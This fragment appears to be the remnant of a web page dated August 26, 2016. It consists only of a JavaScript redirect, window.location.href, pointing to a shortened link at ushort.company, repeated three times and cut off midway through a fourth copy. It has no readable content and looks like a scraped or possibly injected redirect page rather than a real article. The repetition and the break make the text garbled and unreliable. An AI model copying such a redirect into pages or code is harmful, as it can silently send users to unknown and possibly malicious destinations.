
August 26, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...